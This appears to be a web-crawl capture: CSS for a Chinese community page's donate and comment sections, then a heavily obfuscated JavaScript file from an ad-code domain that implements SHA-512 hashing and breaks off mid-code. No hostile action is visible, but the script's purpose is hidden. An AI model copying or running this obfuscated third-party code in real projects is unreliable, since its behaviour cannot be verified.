  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
}
.d-user-cover {
  position: relative;
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.d-user-cover img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.d-user-name {
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.d-user-name:hover {
  color: #4d93ff;
}
.d-user-btn {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 30px;
  height: 36px;
  white-space: nowrap;
}
.d-user-btn-item {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  width: 120px;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
}
.d-user-btn-item.follow-user-btn.friendship-trigger {
  background-color: #4d93ff;
  color: #fff;
}
.d-user-btn-item.follow-user-btn.friendship-trigger:hover {
  background-color: #4585e6;
}
.d-user-btn-item.follow-user-btn.unfriendship-trigger {
  background-color: #ebeef2;
  color: #697a94;
}
.d-user-btn-item.follow-user-btn.unfriendship-trigger:hover {
  background-color: #d2d5d9;
}
.d-user-btn-item.donate-user-btn {
  margin-left: 20px;
  border: solid 1px #ff9600;
  color: #ff9600;
}
.d-user-btn-item.donate-user-btn:hover {
  border: solid 1px #e68000;
  color: #e68000;
}
.d-user-btn-item.donate-user-btn.no-donate {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
  cursor: context-menu;
}
.d-user-btn-item.donate-user-btn.no-donate:hover {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.d-user-btn-item.donate-user-btn [class*='ifont-'] {
  margin-right: 5px;
}
.d-user-follower {
  margin-top: 7px;
  font-size: 13px;
  color: #9aa6b8;
}
.d-user-follower-item {
  margin-left: 5px;
  margin-right: 5px;
}
.d-user-follower-item:first-child {
  margin-left: 0;
}
.d-user-follower-item:last-child {
  margin-right: 0;
}
/** 移动端 900px*/
@media screen and (max-width: 900px) {
  .donate-zone {
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 20px;
    margin-bottom: 40px;
  }
  .d-user-cover {
    width: 40px;
    height: 40px;
    margin-right: 10px;
  }
  .d-user-btn {
    right: 20px;
  }
  .d-user-btn-item {
    padding-left: 10px;
    padding-right: 10px;
    width: auto;
    height: 34px;
    line-height: 34px;
  }
  .d-user-btn-item.donate-user-btn {
    margin-left: 10px;
  }
}
/** 移动端 900px*/
@media screen and (max-width: 500px) {
  .d-user-name,
  .d-user-follower {
    display: none;
  }
}
.donate-zone {
  margin-bottom: 20px;
}
.comment-zone {
  padding-top: 25px;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 20px;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
}
.comment-zone-title {
  padding-bottom: 10px;
  font-size: 18px;
  color: #4a576b;
  font-weight: bold;
  line-height: 28px;
  border-bottom: solid 2px #ebeef2;
}
/** 移动端*/
@media screen and (max-width: 900px) {
  .main-content {
    padding-top: 10px;
  }
  .main-part,
  .side-part {
    display: block;
    width: 100%;
    margin-right: 0;
  }
  .post-files.post-img-one .post-img {
    width: 208px;
    height: 208px;
  }
  .post-files.post-img-two .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 48%;
    height: auto;
  }
  .post-files.post-img-two .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-two .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-files.post-img-five .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 32.3%;
    height: auto;
  }
  .post-files.post-img-five .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-five .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-detail-main {
    padding: 20px;
  }
  .author-pic-box {
    width: 40px;
    height: 40px;
  }
  .post-user-name,
  .author-name {
    margin-bottom: 2px;
    font-size: 14px;
    font-weight: bold;
  }
  .post-time,
  .publish-time {
    font-size: 12px;
  }
  .post-doing-bar .doing-item {
    margin-right: 20px;
  }
  .post-doing-bar .doing-label {
    display: none;
  }
  .post-trans-zone {
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .post-user-img {
    width: 40px;
    height: 40px;
  }
  .asset-like-zone {
    padding-top: 7px;
  }
  .comment-zone {
    padding-top: 15px;
    padding-left: 20px;
    padding-right: 20px;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92330
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_d